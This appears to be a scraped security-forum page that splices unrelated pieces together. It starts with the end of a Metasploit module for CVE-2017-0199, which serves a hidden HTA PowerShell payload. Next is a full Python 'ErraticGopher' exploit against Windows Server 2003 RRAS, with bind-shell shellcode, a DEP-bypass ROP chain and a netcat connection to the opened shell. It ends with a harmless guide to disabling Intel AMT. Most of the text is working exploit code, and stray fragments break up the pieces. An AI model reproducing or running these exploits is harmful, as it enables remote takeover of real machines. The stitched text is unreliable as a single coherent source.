    ministream_data << "00000000000000000000000000000000" # 00000110: ................
    ministream_data << "00000000000000000000000000000000" # 00000120: ................
    ministream_data << "00000000000000000000000000000000" # 00000130: ................
    ministream_data << "00000000000000000000000000000000" # 00000140: ................
    ministream_data << "00000000000000000000000000000000" # 00000150: ................
    ministream_data << "00000000000000000000000000000000" # 00000160: ................
    ministream_data << "00000000000000000000000000000000" # 00000170: ................
    ministream_data << "00000000000000000000000000000000" # 00000180: ................
    ministream_data << "00000000000000000000000000000000" # 00000190: ................
    ministream_data << "00000000000000000000000000000000" # 000001a0: ................
    ministream_data << "00000000000000000000000000000000" # 000001b0: ................
    ministream_data << "00000000000000000000000000000000" # 000001c0: ................
    ministream_data << "00000000000000000000000000000000" # 000001d0: ................
    ministream_data << "00000000000000000000000000000000" # 000001e0: ................
    ministream_data << "00000000000000000000000000000000" # 000001f0: ................
    ministream_data
  end

  def create_rtf_format
    template_path = ::File.join(Msf::Config.data_directory, "exploits", "cve-2017-0199.rtf")
    template_rtf = ::File.open(template_path, 'rb')

    data = template_rtf.read(template_rtf.stat.size)
    data.gsub!('MINISTREAM_DATA', create_ole_ministream_data)
    template_rtf.close
    data
  end

  def on_request_uri(cli, req)
    p = regenerate_payload(cli)
    data = Msf::Util::EXE.to_executable_fmt(
      framework,
      ARCH_X86,
      'win',
      p.encoded,
      'hta-psh',
      { :arch => ARCH_X86, :platform => 'win' }
    )

    # This allows the HTA window to be invisible
    data.sub!(/\n/, "\nwindow.moveTo -4000, -4000\n")

    send_response(cli, data, 'Content-Type' => 'application/hta')
  end

  def exploit
    file_create(create_rtf_format)
    super
  end
end
-
 1
1
-
1
-
-
#!/usr/bin/env python
# -*- coding: utf-8 -*-
##################################################################################
#   By Victor Portal (vportal) for educational porpouse only
##################################################################################
#   This exploit is the python version of the ErraticGopher exploit probably     #
#   with some modifications. ErraticGopher exploits a memory corruption          #
#   (seems to be a Heap Overflow) in the Windows DCE-RPC Call MIBEntryGet.       #
#   Because the Magic bytes, the application redirects the execution to the      #
#   iprtrmgr.dll library, where a instruction REPS MOVS (0x641194f5) copy        #
#   all te injected stub from the heap to the stack, overwritten a return        #
#   address as well as the SEH handler stored in the Stack, being possible       #
#   to control the execution flow to disable DEP and jump to the shellcode       #
#   as SYSTEM user.                                                              #
##################################################################################
#The exploit only works if target has the RRAS service enabled
#Tested on Windows Server 2003 SP2

import struct
import sys
import time
import os

from threading import Thread

from impacket import smb
from impacket import uuid
from impacket import dcerpc
from impacket.dcerpc.v5 import transport

target = sys.argv[1]

print '[-]Initiating connection'
trans = transport.DCERPCTransportFactory('ncacn_np:%s[\\pipe\\browser]' % target)
trans.connect()

print '[-]connected to ncacn_np:%s[\\pipe\\browser]' % target
dce = trans.DCERPC_class(trans)
#RRAS DCE-RPC CALL
dce.bind(uuid.uuidtup_to_bin(('8f09f000-b7ed-11ce-bbd2-00001a181cad', '0.0')))

egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a"
egghunter += "\x74\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"

#msfvenom -a x86 --platform windows -p windows/shell_bind_tcp lport=4444 -b "\x00" -f python
buf =  ""
buf += "\xb8\x3c\xb1\x1e\x1d\xd9\xc8\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x53\x83\xc2\x04\x31\x42\x0e\x03\x7e\xbf\xfc"
buf += "\xe8\x82\x57\x82\x13\x7a\xa8\xe3\x9a\x9f\x99\x23\xf8"
buf += "\xd4\x8a\x93\x8a\xb8\x26\x5f\xde\x28\xbc\x2d\xf7\x5f"
buf += "\x75\x9b\x21\x6e\x86\xb0\x12\xf1\x04\xcb\x46\xd1\x35"
buf += "\x04\x9b\x10\x71\x79\x56\x40\x2a\xf5\xc5\x74\x5f\x43"
buf += "\xd6\xff\x13\x45\x5e\x1c\xe3\x64\x4f\xb3\x7f\x3f\x4f"
buf += "\x32\x53\x4b\xc6\x2c\xb0\x76\x90\xc7\x02\x0c\x23\x01"
buf += "\x5b\xed\x88\x6c\x53\x1c\xd0\xa9\x54\xff\xa7\xc3\xa6"
buf += "\x82\xbf\x10\xd4\x58\x35\x82\x7e\x2a\xed\x6e\x7e\xff"
buf += "\x68\xe5\x8c\xb4\xff\xa1\x90\x4b\xd3\xda\xad\xc0\xd2"
buf += "\x0c\x24\x92\xf0\x88\x6c\x40\x98\x89\xc8\x27\xa5\xc9"
buf += "\xb2\x98\x03\x82\x5f\xcc\x39\xc9\x37\x21\x70\xf1\xc7"
buf += "\x2d\x03\x82\xf5\xf2\xbf\x0c\xb6\x7b\x66\xcb\xb9\x51"
buf += "\xde\x43\x44\x5a\x1f\x4a\x83\x0e\x4f\xe4\x22\x2f\x04"
buf += "\xf4\xcb\xfa\xb1\xfc\x6a\x55\xa4\x01\xcc\x05\x68\xa9"
buf += "\xa5\x4f\x67\x96\xd6\x6f\xad\xbf\x7f\x92\x4e\xae\x23"
buf += "\x1b\xa8\xba\xcb\x4d\x62\x52\x2e\xaa\xbb\xc5\x51\x98"
buf += "\x93\x61\x19\xca\x24\x8e\x9a\xd8\x02\x18\x11\x0f\x97"
buf += "\x39\x26\x1a\xbf\x2e\xb1\xd0\x2e\x1d\x23\xe4\x7a\xf5"
buf += "\xc0\x77\xe1\x05\x8e\x6b\xbe\x52\xc7\x5a\xb7\x36\xf5"
buf += "\xc5\x61\x24\x04\x93\x4a\xec\xd3\x60\x54\xed\x96\xdd"
buf += "\x72\xfd\x6e\xdd\x3e\xa9\x3e\x88\xe8\x07\xf9\x62\x5b"
buf += "\xf1\x53\xd8\x35\x95\x22\x12\x86\xe3\x2a\x7f\x70\x0b"
buf += "\x9a\xd6\xc5\x34\x13\xbf\xc1\x4d\x49\x5f\x2d\x84\xc9"
buf += "\x6f\x64\x84\x78\xf8\x21\x5d\x39\x65\xd2\x88\x7e\x90"
buf += "\x51\x38\xff\x67\x49\x49\xfa\x2c\xcd\xa2\x76\x3c\xb8"
buf += "\xc4\x25\x3d\xe9"

#NX disable routine for Windows Server 2003 SP2
rop = "\x30\xdb\xc0\x71" #push esp, pop ebp, retn ws_32.dll
rop += "\x45"*16
rop += "\xe9\x77\xc1\x77" #push esp, pop ebp, retn 4 gdi32.dll
rop += "\x5d\x7a\x81\x7c" #ret 20
rop += "\x71\x42\x38\x77" #jmp esp
rop += "\xf6\xe7\xbd\x77" #add esp,2c ; retn msvcrt.dll
rop += "\x90"*2 + egghunter + "\x90"*42
rop += "\x17\xf5\x83\x7c" #Disable NX routine
rop += "\x90"*4

stub = "\x21\x00\x00\x00\x10\x27\x00\x00\x30\x07\x00\x00\x00\x40\x51\x06\x04\x00\x00\x00\x00\x85\x57\x01\x30\x07\x00\x00\x08\x00\x00\x00" #Magic bytes
stub += "\x41"*20 + rop + "\xCC"*100 + "w00tw00t" + buf + "\x42"*(1313-20-len(rop)-100-8-len(buf))
stub += "\x12" #Magic byte
stub += "\x46"*522
stub += "\x04\x00\x00\x00\x00\x00\x00\x00" #Magic bytes


dce.call(0x1d, stub)   #0x1d MIBEntryGet (vulnerable function)
print "[-]Exploit sent to target successfully..."

print "Waiting for shell..."
time.sleep(5)
os.system("nc " + target + " 4444")


Disabling Intel AMT on Windows
in Tutoriale in engleza
Posted
Disabling Intel AMT on Windows (and a simpler CVE-2017-5689 Mitigation Guide)
Completely and permanently (unless you re-install it) disable Intel Active Management Technology, Intel Small Business Technology, and Intel Standard Manageability on Windows. These are components of the Intel Management Engine firmware.
This is especially relevant since a privilege escalation issue affecting Intel ME (CVE-2017-5689) was made public on May 1st. A patch for Linux is forthcoming. This vulnerability was discovered by Embedi.
PS: words within ` ` are commands, you need to copy and paste these commands without the `
1) Download the Intel Setup and Configuration Software (Intel SCS) and extract the files
2) Open up an administrator command prompt and navigate to where you extracted the files in step 1:
3) In the command prompt, run `ACUConfig.exe UnConfigure`. If you get an error, try one of the options below:
`ACUConfig.exe UnConfigure /AdminPassword <password> /Full`
`ACUConfig.exe UnConfigure /RCSaddress <RCSaddress> /Full`
4) Still in the command prompt, disable and/or remove LMS (Intel Management and Security Application Local Management Service):
5) Reboot your computer.
6) Check if there is still a socket listening on the Intel ME Internet Assigned Names Authority (IANA) ports on the client: 16992, 16993, 16994, 16995, 623, and 664 (you can also do this before you start to verify it is listening. The Intel ME listens even if the Intel AMT GUI shows Intel ME is “Unconfigured”)
7) The Intel AMT GUI should now show “information unavailable on both remaining tabs” (you might have had 3 or more tabs before going thru the steps above)
8) Optionally, you can now delete LMS.exe. It is usually located in “C:\Program Files (x86)\Intel\Intel(R) Management Engine Components\LMS”. You could go further and use Add/Remove Programs to uninstall the AMT GUI, but then you will have a harder time in the future checking whether Intel AMT remains disabled.
Voilá, you have gotten rid of the Intel AMT components.
But the Intel ME co-processor is still running. Disabling the Intel Management Engine chip has long been a desired goal. If you can point to resources on disabling the Intel ME co-processor for chipsets Haswell and after, please comment below. If your computer has a chipset earlier than Haswell, you can try, at your own risk, these steps.
Sursa: https://mattermedia.com/blog/disabling-intel-amt/